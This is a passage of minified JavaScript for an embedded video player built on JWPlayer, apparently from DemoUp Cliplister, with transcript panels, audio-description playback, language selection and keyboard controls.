Map,st={index:null,value:null},ut={index:null,value:null},lt=/(?<index>\d+)\r?\n(?<start>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\s*-->\s*(?<end>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\r?\n(?<text>[\s\S]+?)(?=\r?\n\d+\r?\n|\r?\n*$)/g,ct="demoup-transcript-side-container",dt="demoup-transcript-text-wrapper",ht="demoup-transcript-side-container-header",pt="jwplayer-container",ft="jw-cl-custom-snackbar",gt=".demoupUI-popup",mt=`${gt} .jwplayer .jw-controls`,vt=`${gt} .jw-media`,yt=`${gt} .demoupUI-videocontainer`,bt=`${gt} .jw-captions`,wt=`${gt}  .${Re}`,St=`${gt}  #${dt}`,Tt=`${gt}  #${pt}`,xt=`${gt} .jw-controlbar`,At=`${gt} .demoupUI-playback-widgets-container`,Et=`${gt} div.jw-display-container.jw-reset`,kt=`${Tt} .${ft}`,It=`${Tt} .${ft}`;function Mt(){const e=document.querySelector(xt),t=document.querySelector(It),n=e?e.offsetHeight:48;t&&(t.style.bottom=`${n+1}px`)}function _t(e){if(!nt||!tt)return;const t=Math.max(0,Math.min(1,e));nt.gain.value=t}function Ct(e,t,n){Xe=e,function(){const e=document.createElement("style");e.textContent=`\n  ${Tt} .${ft} {\n      position: absolute;\n      display: none;\n      align-items: center;\n      gap: 0.5em;  \n      font-size: 14px;\n      font-family: Arial, sans-serif;\n      font-weight: 400;\n      border-radius: 4px;\n      padding: 1em 1.2em;\n      background-color: #3a4863;\n      right: 0;\n      color: white;\n      z-index: 3;\n    }\n\n    .${ft}.active {\n      display: flex !important;\n    }\n  `,document.head.appendChild(e)}();const i=document.querySelector(mt);let r;if(i&&(i.style.zIndex="3"),$e=Pt(),$e)$e.style.display="block";else{$e=function(e){const t=document.createElement("div");return t.id=e,t.className="demoup-transcript-side-container",t}(ct),r=function(){let e=document.createElement("div");e.id=dt,e.className=Oe,e.setAttribute("role","document"),e.setAttribute("aria-label",Pe("transcription.text"));const t=Rt()+"px";return e.style.height=` calc(100% - ${t})`,Fe=document.createElement("p"),Fe.className="demoup-trans-text",Fe.setAttribute("role","button"),Fe.tabIndex=0,e}(),$e.appendChild(function(){const e=document.createElement("h2");e.className=Ne,e.innerText=Pe("transcription");const t=document.createElement("div");t.id=ht,t.className="demoup-trans-header";const n=document.createElement("div");return n.className="demoup-trans-header-right",n.appendChild(function(){const e=document.createElement("select");return e.id="demoup-side-transcript-language-dropdown",e.className=Re,e.tabIndex=0,e.setAttribute("aria-label",Pe("transcription.select")),e.addEventListener("keydown",(e=>{e.stopPropagation()})),e.addEventListener("change",(e=>{const t=e.target.value;e.target.selectedIndex,function(e,t){if(ze?.length){const e=ze.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));ut.index=e>=0?e:ut?.index??0,ut.value=ze[ut?.index]?.tag}if(Ge?.length){const e=Ge.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));st.index=e>=0?e:st?.index??0,st.value=Ge[st?.index]?.tag}Ve?Ke=ut?.index:Be&&(Ke=st?.index),Ut(Dt()),Kt({width:Xe.getWidth(),height:Xe.getHeight()})}(0,t)})),e}()),t.appendChild(e),t.appendChild(n),new ResizeObserver((e=>{for(let t of e)t.contentRect.width<250?(n.style.justifyContent="flex-start",n.style.width="100%"):(n.style.justifyContent="flex-end",n.style.width="auto")})).observe(t),t}()),$e.appendChild(r),Ut(r);const e=document.querySelector(Tt);e&&e.appendChild($e),Ge?.length&&Ot(Ge)}!function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width=rt),e&&(e.style.width=rt),t&&(t.style.width=rt),function(){const e=document.querySelector(xt),t=document.querySelector(Tt);e&&t&&t.style.setProperty("--cl-jwplayer-controlbar-height",`${Rt()}px`)}()}(),Kt({height:e.getHeight(),width:e.getWidth()}),Xe.on("resize",(()=>{Mt()})),Xe.on("volume",(e=>{_t(e.volume/100)})),Xe.on("mute",(e=>{e.mute?_t(0):_t(Xe.getVolume()/100)})),Xe.on("play",(()=>{Je&&$t()})),function(e){const t=new MutationObserver((()=>{document.querySelector(e)||(t.disconnect(),We?.remove?.(),at.clear(),ot.clear(),$t(),Xe&&"function"==typeof Xe.stop&&Xe.stop())}));t.observe(document.body,{childList:!0,subtree:!0})}(Tt),Ge?.length&&Ot([...Ge]),ze?.length&&Ot([...ze]),Gt(!0,t),function(e){document.querySelector(Et).style.display="none",Be&&Lt(e?.transcriptions)?.length?async function(e){let t=null;if(e&&(t=Ft(e,"transcript")),Ge?.length&&Ot(Ge),t?.tracks){qe=[];const e=t.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"transcript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(at.has(o)){const t=at.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}at.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,st?.value)Ke=st?.index;else if(ut?.value&&Ge?.length&&Ge.forEach(((e,t)=>{e.tag.toLowerCase()===ut?.value?.toLowerCase()&&(st.index=t,st.value=e.tag,Ke=t)})),!st?.value){const e=api.getBrowserLanguage(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,st.index=Ke,st.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("transcription"),qt()}}(e.transcriptions):Ve&&Lt(e?.descriptions)?.length&&async function(e){let t=null;if(e&&(t=Ft(e,"descript")),ze?.length&&Ot([...ze]),t?.tracks){qe=[];const e=t?.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"descript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(ot.has(o)){const t=ot.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}ot.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,ut?.value)Ke=ut?.index;else if(st?.value&&ze.forEach(((e,t)=>{e.tag.toLowerCase()===st?.value?.toLowerCase()&&(ut.index=t,ut.value=e.tag,Ke=t)})),!ut?.value){const e=_e(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,ut.index=Ke,ut.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("description"),qt()}}(e.descriptions)}(n),Nt()}function Pt(){return document.getElementById(ct)}function Lt(e){return Array.isArray(e)?e:e&&"object"==typeof e?[e]:[]}function Dt(){return document.querySelector(St)}function Rt(){const e=document.querySelector(xt);return e?e.offsetHeight:0}function Nt(e){let t=e??(n=Xe.getPosition(),Ke<0||!qe[Ke]?.transcript?.length?-1:qe[Ke].transcript.findIndex((e=>n>=e.begin&&n<e.end)));var n;Array.from(We.children).map(((e,n,i)=>{if(n===t){if(e.classList.contains(je)||((r=e).setAttribute("aria-live","polite"),r.classList.add(Ue)),t!==He){if(e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}),Ve&&He!=t){const e=qe[Ke]?.transcript[t];!async function(e){if(!document.querySelector(Tt))return;if(!e||!e.text)return;$t(),et&&et.abort(),et=new AbortController;const t=et.signal;try{await async function(e,t){if(Ve){if(!Je){Qe||function(){if(Qe)return;const e=document.createElement("div");e.className="demoup-audio-loading-indicator";const t=document.createElement("span");t.className="demoup-audio-spinner",t.setAttribute("aria-hidden","true");const n=document.createElement("span");n.textContent="Loading description audio.",e.append(t,n),Qe=e}(),Ze=!0,Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&(t.innerHTML="",t.appendChild(e)),t.classList.add("active"))}(Qe);try{"playing"===Xe?.getState()&&Xe.pause(!0);const n=await fetch("https://mads.mycliplister.com/audio-description",{method:"POST",headers:{"Content-Type":"application/json"},signal:t,body:JSON.stringify({description:e})});if(!n.ok)throw new Error(`HTTP error! status: ${n.status}`);try{"playing"===Xe?.getState()&&Xe.pause(!0),Je=!0,await async function(e){try{const t=await e.blob();if(!t||0===t.size)return;const n=await t.arrayBuffer();if("closed"===it.state)return;!async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0;try{"suspended"===it.state&&await it.resume();const r=it.createBufferSource(),a=it.createGain(),o=Math.max(0,Math.min(1,t));return a.gain.value=o,r.buffer=e,r.connect(a),a.connect(it.destination),r.onended=()=>{"function"==typeof i&&i(),Je=!1},tt=r,nt=a,r.start(),"function"==typeof n&&n(),r}catch(e){}}(await it.decodeAudioData(n),Xe.getVolume()/100,(()=>{Ze=!1,Xt()}),(()=>{document.querySelector(Tt).checkVisibility()&&Xe.play()}))}catch(e){$t()}}(n)}catch(e){if(e.name,$t(),"AbortError"!==e.name)throw e}}catch(e){e.name}}}else $t()}(e.text,t)}catch(e){e.name}}(e)}He=t}}else!function(e){e.setAttribute("aria-live","off"),e.classList.remove(Ue)}(e);var r}))}function Ut(e){if(qe.length){Ke=Math.max(Ke,0);const t=qe[Ke]?.transcript;if(e.innerHTML="",$t(),t?.length)for(let n of t){const t=Fe.cloneNode();t.innerHTML=n.text,t.addEventListener("click",(()=>{Xe.seek(n.begin),Nt()})),t.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t.click())})),e.appendChild(t)}else e.appendChild(function(){const e=document.createElement("span");return e.textContent="No data available.",e.classList.add(je),e}());e.dataset.activeTrack=Ke}We=e}function Ot(e){const t=document.querySelectorAll(wt);for(let n=0;n<t.length;n++){const i=t[n];if(!i)return;i.innerHTML="",e.forEach((e=>{let{tag:t,label:n}=e;const r=document.createElement("option");r.value=t,r.innerText=jt(t,n),i.appendChild(r)}))}}function jt(e,t){if(!e||!t)return t;const[n,i]=e.toLowerCase().split("-");return i&&n===i?t.split("-")[0]:t}function Ft(e,t){const n=e=>({tag:e,label:De(e.toLowerCase())});if(e=Array.isArray(e)?e:[e],Array.isArray(e))return"transcript"===t?Ge=[]:"descript"===t&&(ze=[]),{tracks:e.map((e=>{const i=n(e.languageCode);return"transcript"===t?Ge.push(i):"descript"===t&&ze.push(i),{url:(r=e).url,language:n(r.languageCode)};var r}))}}function Bt(){const e=Pt();e&&(e.style.display="none"),function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width="100%"),e&&(e.style.width="100%"),t&&(t.style.width="100%")}(),Ve&&$t(),Be=!1,Ve=!1,Xe=null}function Vt(){return Be}function Ht(){return Ve}function Gt(e,t){if(!t&&!e)return Be=!1,Ve=!1,void Bt();"transcript"===t?(Be=e,e&&(Ve=!1)):"descript"===t&&(Ve=e,e&&(Be=!1))}function zt(e){const t=document.querySelectorAll(`#${pt} h2.${Ne}`),n=document.querySelectorAll(`#${pt} .${Re}`),i=document.querySelectorAll(`#${pt} .${Oe}`);switch(e){case"transcription":t.forEach((e=>{e.innerText=Pe("transcription")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.text"))}));break;case"description":t.forEach((e=>{e.innerText=Pe("description")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("description.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("description.text"))}))}}function qt(){document.querySelectorAll(`#${pt} .${Re}`).forEach((e=>{e&&(e.selectedIndex=Ke)}))}function Kt(e){const t=(e=e||{height:Xe.getHeight(),width:Xe.getWidth()}).width/1e3,n=Math.max(16*t,12),i=1.4*n,r=6*t+"px";!function(e){if(!e)return;e.style.paddingTop=r,e.style.paddingBottom=r;const t=e.querySelector("select");t&&(t.style.fontSize=`${n}px`);const i=e.querySelector("h2");i&&(i.style.fontSize=`${Math.max(16,n)}px`)}(document.querySelector(`#${ht}`)),function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;e&&e.querySelectorAll("p").forEach((e=>{e.style.fontSize=`${n}px`,e.style.lineHeight=t*i+"px"}))}(We)}function Wt(e){const t=e.match(/^(\d{2}:)?(\d{2}):(\d{2}),(\d{3})$/);if(!t)return null;let[,n,i,r,a]=t.map((e=>e?parseInt(e,10):0));return n||(n=0),3600*n+60*i+r+a/1e3}function Xt(){Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&e.parentNode===t&&t.removeChild(e),t.classList.remove("active"))}(Qe)}function $t(){!function(){if(tt)try{tt.stop(),tt.disconnect(),nt&&nt.disconnect()}catch(e){}finally{tt=null,nt=null}}(),et&&(et.abort(),et=null),Ye&&(URL.revokeObjectURL(Ye),Ye=null),Xt(),Je=!1}const Yt=n(8124),Jt="jwplayer-container",Zt=`#${Jt} .jw-shortcuts-tooltip-descriptions`,Qt={controlbar:{background:"rgba(0,0,0,.25)",icons:"rgba(255,255,255,0.8)",iconsActive:"#FFFFFF",text:"#FFFFFF"},captions:{color:"rgba(255,255,255,0.8)"},menus:{background:"#333333",text:"rgba(255,255,255,0.8)",textActive:"#FFFFFF"},timeslider:{progress:"#F2F2F2",rail:"rgba(255,255,255,0.3)"},tooltips:{background:"#FFFFFF",text:"#000000"}};class en extends S{constructor(e){super(e),this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}initializeJWPlayer=()=>new Promise(((e,t)=>{const n=document.createElement("script");n.src="https://static-cdn.mycliplister.com/static/videoplayer/8.36.2/jwplayer.js",n.onload=()=>{e()},n.onerror=()=>t(new Error("Failed to load JWPlayer")),document.head.appendChild(n)}));setupJwplayerInstance(e,t){let n=[],i=[];this.props?.movie?.eaa?.transcriptions&&(n=this.getCaptionTracks(this.props?.movie?.eaa?.transcriptions,"captions","Transcription")),this.props?.movie?.eaa?.descriptions&&(i=this.getCaptionTracks(this.props?.movie?.eaa?.descriptions,"captions","Description")),this.jwPlayer=jwplayer(Jt).setup({height:"100%",width:"100%",autoPause:{viewability:!1},sharing:!1,hlshtml:"hls"===t,pipIcon:"disabled",playbackRateControls:!0,image:this.props.poster,autostart:!1,preload:"none",aspectratio:"",file:e,tracks:[...n,...i],type:t,abouttext:"Powered by DemoUp Cliplister GmbH",aboutlink:"https://www.demoup-cliplister.com",skin:Qt}),this.addCustomEAAButtonsToJwPlayer(),this.hideJWDefaultBufferingSpinner(),this.addJwPlayerEventListener(this.jwPlayer)}getCaptionTracks(e,t,n){return(Array.isArray(e)?e:[e]).map((e=>({file:e.url,label:De(e?.languageCode?.toLowerCase())+` - ${n}`,kind:t})))}injectKeyboardShortcuts(){const e=document.querySelector(Zt);e&&[{id:"cl-transcript-shortcut",name:Pe("transcription"),key:"t"},{id:"cl-description-shortcut",name:Pe("description"),key:"d"}].forEach((t=>{if(e.querySelector(`[data-cl="${t.id}"]`))return;const n=document.createElement("div");n.className="jw-shortcuts-row jw-reset",n.innerHTML=`<span class="jw-shortcuts-description jw-reset" data-cl="">${t.name}</span><span class="jw-shortcuts-key jw-reset">${t.key}</span>`,n.setAttribute("data-cl",t.id),e.appendChild(n)}))}addCustomEAAButtonsToJwPlayer(){const e="demoup-transcript-button",t="demoup-descript-button";function n(e,t){return e.replace('fill="white"',`fill="${t??defaultJwPlayerSkin?.controlbar?.icons}"`)}const i=n('<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 16H12V14H4V16ZM4 12H12V10H4V12ZM2 20C1.45 20 0.979167 19.8042 0.5875 19.4125C0.195833 19.0208 0 18.55 0 18V2C0 1.45 0.195833 0.979167 0.5875 0.5875C0.979167 0.195833 1.45 0 2 0H10L16 6V18C16 18.55 15.8042 19.0208 15.4125 19.4125C15.0208 19.8042 14.55 20 14 20H2ZM9 7H14L9 2V7Z" fill="white"/></svg>',Qt.controlbar.icons),r=n('<svg width="32" height="16" viewBox="0 0 32 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.423279 13.625V5.08666C0.423279 4.34091 0.688779 3.70253 1.21978 3.17153C1.75078 2.64053 2.38903 2.37503 3.13453 2.37503H5.93278C6.67853 2.37503 7.3169 2.64053 7.8479 3.17153C8.3789 3.70253 8.6444 4.34091 8.6444 5.08666V13.625H6.3944V10.625H2.67328V13.625H0.423279ZM2.67328 8.37503H6.3944V5.08666C6.3944 4.95191 6.35115 4.84129 6.26465 4.75479C6.1779 4.66829 6.06728 4.62503 5.93278 4.62503H3.13453C3.00003 4.62503 2.88953 4.66829 2.80303 4.75479C2.71653 4.84129 2.67328 4.95191 2.67328 5.08666V8.37503ZM11.9328 13.625V2.37503H17.4712C18.2169 2.37503 18.8553 2.64053 19.3863 3.17153C19.9173 3.70253 20.1828 4.34091 20.1828 5.08666V10.9134C20.1828 11.6592 19.9173 12.2975 19.3863 12.8285C18.8553 13.3595 18.2169 13.625 17.4712 13.625H11.9328ZM14.1828 11.375H17.4712C17.6059 11.375 17.7165 11.3318 17.803 11.2453C17.8895 11.1588 17.9328 11.0482 17.9328 10.9134V5.08666C17.9328 4.95191 17.8895 4.84129 17.803 4.75479C17.7165 4.66829 17.6059 4.62503 17.4712 4.62503H14.1828V11.375ZM24.5444 11.6375L22.9634 10.0337C23.2384 9.76291 23.4447 9.45528 23.5822 9.11078C23.7197 8.76628 23.7884 8.39716 23.7884 8.00341C23.7884 7.58491 23.7197 7.20953 23.5822 6.87728C23.4447 6.54503 23.2384 6.24141 22.9634 5.96641L24.5444 4.32503C25.0207 4.80103 25.3888 5.35278 25.6488 5.98028C25.9085 6.60753 26.0384 7.28078 26.0384 8.00003C26.0384 8.71928 25.9085 9.38653 25.6488 10.0018C25.3888 10.6173 25.0207 11.1625 24.5444 11.6375ZM28.45 15.572L26.8233 13.9854C27.599 13.2109 28.2103 12.3132 28.657 11.2922C29.1035 10.2712 29.3268 9.17378 29.3268 8.00003C29.3268 6.81153 29.1035 5.71104 28.657 4.69853C28.2103 3.68629 27.599 2.79166 26.8233 2.01466L28.45 0.404785C29.4363 1.39029 30.204 2.53266 30.7533 3.83191C31.3023 5.13091 31.5768 6.51954 31.5768 7.99778C31.5768 9.47628 31.3023 10.8612 30.7533 12.1524C30.204 13.4439 29.4363 14.5838 28.45 15.572Z" fill="white"/></svg>',Qt.controlbar.icons);this?.props?.movie?.eaa?.transcriptions&&this.jwPlayer.addButton(i,Pe("transcription"),(()=>{Vt()?Bt():this.setupTranscriptLayer("transcript")}),e),this?.props?.movie?.eaa?.descriptions&&this.jwPlayer.addButton(r,Pe("description"),(()=>{Ht()?Bt():this.setupTranscriptLayer("descript")}),t),setTimeout((()=>{document.querySelectorAll(`[button=${e}], [button=${t}]`).forEach((e=>{e.addEventListener("mouseover",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.iconsActive)})),e.addEventListener("mouseout",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.icons)}))}))}),500)}setupTranscriptLayer=e=>{this.jwPlayer&&this.props.movie.eaa&&Ct(this.jwPlayer,e,this.props.movie.eaa)};hideJWDefaultBufferingSpinner(){const e=document.createElement("style");e.innerHTML=".demoupUI-popup .jw-state-buffering .jw-spinner { display: none !important; }",document.head.appendChild(e)}async setupJwPlayer(e){this.jwPlayer&&(this.jwPlayer.remove(),this.jwPlayer=null);let t=!(e=e||!(window.self instanceof Window))&&this.getPlaylistItemWithType("application/x-mpegURL"),n="hls";if(e||t||(t=this.getPlaylistItemWithType("application/dash+xml"),n="dash"),!t){const e=this.props.sources.find((e=>e.type.startsWith("video")));t=this.getPlaylistItemWithType(e.type),n=e.type}this.setupJwplayerInstance(t,n)}addJwPlayerEventListener(e){e.on("play",this.onPlay),e.on("pause",this.onPause),e.on("complete",this.onEnd),e.on("error",this.onError),e.on("bufferChange",this.onProgress),e.on("buffer",this.onWaiting),e.on("seek",this.onSeek),e.on("seeked",this.onSeeked),e.on("setupError",this.setupError),e.on("time",this.onTimeUpdate),e.on("volume",this.handleVolumeChange),e.on("resize",this.onResize),e.on("ready",this.onReady)}removeJwPlayerEventListeners(e){e.off("play"),e.off("pause"),e.off("complete"),e.off("error"),e.off("bufferChange"),e.off("buffer"),e.off("seek"),e.off("seeked"),e.off("setupError"),e.off("time"),e.off("volume"),e.off("resize"),e.off("ready")}componentDidMount(){window.jwplayer?this.jwPlayer||this.setupJwPlayer().then((()=>{document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{})):this.initializeJWPlayer().then((()=>{this.setupJwPlayer().then((()=>{!function(){const e=document.querySelector(yt);e&&e.addEventListener("click",(()=>{"suspended"===it.state&&it.resume().then((()=>{}))}),{once:!0})}(),document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{}))})).catch((e=>{}))}componentDidUpdate(e){var t=this.props;if(e.id,this.props.id,e.id!==this.props.id||e?.sources!==t?.sources)return this.setupJwPlayer().then((()=>{const e=this.state.timeStore[this.props.id]||0;document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer),this.jwPlayer.seek(e),this.jwPlayer.play(),Gt(!1)})),void $t();this.jwPlayer&&e.show&&!this.props.show?(document.removeEventListener("keydown",this.onKey),this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.setFullscreen(!1),this.jwPlayer&&this.jwPlayer.pause(),this.onPause()):this.jwPlayer&&!e?.show&&t?.show&&(this.jwPlayer.play(),document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer))}componentWillUnmount(){this.jwPlayer&&(this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.remove(),this.jwPlayer=null)}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){const t=this.props.sources.find((t=>{let{type:n}=t;return n===e}));return t?.src??""}initState(){const e={browserFeatures:{},children:this.props.children,muted:!1,status:1,timeStore:{},volume:Y("videoVolume")||1};return this.setState(e),e}log(e){}onVolumeSliderDragStart=e=>{this.consumeEvent(e)};onVolumeSliderMove=e=>{e.preventDefault();let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};handleVolumeChange=e=>{const{volume:t,muted:n}=e;this.setState({volume:t/100,muted:n}),J("videoVolume",t/100)};onVolumeSliderScroll=e=>{if(e.preventDefault(),!this.jwPlayer)return;const t=this.jwPlayer.getVolume(),n=e.deltaY>0?-5:5,i=Math.min(100,Math.max(0,t+n));this.jwPlayer.setVolume(i),this.setState({volume:i/100}),J("videoVolume",i/100)};onEnd=()=>{this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:0}}))),this.props.onEnd()};onError=e=>{if(e)if(e.code&&e.message)this.log(`Error ${e.code}; details: ${e.message}`),ve("video",`JW Player Error ${e.code}; details: ${e.message}`);else{if('{"isTrusted":true}'===JSON.stringify(e))return;this.log(`Error during video playback: ${JSON.stringify(e)}`),ve("video",e)}else this.log("Unknown error during video playback."),ve("video","Unknown JW Player error")};setupError=e=>{ve("setup",e),104153===e.code&&(this.setupJwPlayer(!0),this.jwPlayer.play())};onKey=e=>{const t=e.keyCode;if(this.jwPlayer)switch(t){case 27:this.props.onClose();break;case 32:case 179:"playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play();break;case 38:const e=this.jwPlayer.getVolume();this.jwPlayer.setVolume(Math.min(e+10,100));break;case 40:this.jwPlayer.setVolume(Math.max(this.jwPlayer.getVolume()-10,0));break;case 37:case 227:this.jwPlayer.seek(Math.max(this.jwPlayer.getPosition()-5,0));break;case 39:case 228:this.jwPlayer.seek(Math.min(this.jwPlayer.getPosition()+5,this.jwPlayer.getDuration()));break;case 70:const t=this.jwPlayer.getFullscreen();this.jwPlayer.setFullscreen(!t);break;case 77:const n=this.jwPlayer.getMute();this.jwPlayer.setMute(!n);break;case 84:Vt()?Bt():this.setupTranscriptLayer("transcript");break;case 68:Ht()?Bt():this.setupTranscriptLayer("descript")}};toggleJwPlayerFullscreen=()=>{this.jwPlayer.getFullscreen()?this.jwPlayerInstance.exitFullscreen():this.jwPlayerInstance.enterFullscreen()};onPause=()=>{var e=this.jwPlayer.getPosition(),t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0);const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPause&&this.props.onPause({currentSrc:n,currentTime:this.jwPlayer.getPosition()},this.state.currentVideoId,e)};onResize=e=>{Kt({height:e.height,width:e.width})};focusPlayerVideoContainer=()=>{const e=document.querySelector(".demoupUI-popup #jwplayer-container video");e&&e.focus()};onReady=()=>{this.focusPlayerVideoContainer(),videoContainer&&videoContainer.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.injectKeyboardShortcuts(),function(){const e=document.createElement("div");e.className=ft,document.querySelector(Tt).appendChild(e)}(),Mt()};onPlay=()=>{this.focusPlayerVideoContainer(),3!=this.state.status&&this.setState({status:3});var e=this.jwPlayer.getPosition();const t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3});const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPlay&&this.props.onPlay({currentSrc:n,currentTime:this.jwPlayer.getPosition()},e)};onProgress=()=>{3!=this.state.status&&this.setState({status:3})};onSeek=()=>{this.jwPlayer&&this.props.onPause&&this.props.onPause(this.jwPlayer.getPosition())};onSeeked=()=>{this.jwPlayer.play()};onWaiting=()=>{1!=this.state.status&&this.setState({status:1})};onTimeUpdate=e=>{const{position:t}=e;this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:t}}))),1===this.state.status&&this.setState({status:3}),this.props.onTimeUpdate&&this.props.onTimeUpdate({currentTime:t}),Nt()};noAnimationShortly=()=>{};setVideoContainer=e=>{e&&(this.$container=e)};renderBigButton=()=>{const e=this.jwPlayer?.getState(),t="demoupUI-playericon";let n=null;if(!this.jwPlayer)return null;switch(e){case"error":n=y("div",{className:t,dangerouslySetInnerHTML:{__html:ye.mediaerror}});break;case"paused":n=y("div",{className:`${t} play`,onClick:()=>{this.jwPlayer.play()},dangerouslySetInnerHTML:{__html:ye.play_big}});break;case"buffering":n=y("div",{className:`${t} buffering`,dangerouslySetInnerHTML:{__html:ye.buffering}});break;default:n=null}return y("div",{class:"demoupUI-playback-widgets-container"},n)};togglePlayPause=()=>{this.jwPlayer&&("playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play())};render(e){var t=e.videoSize;const 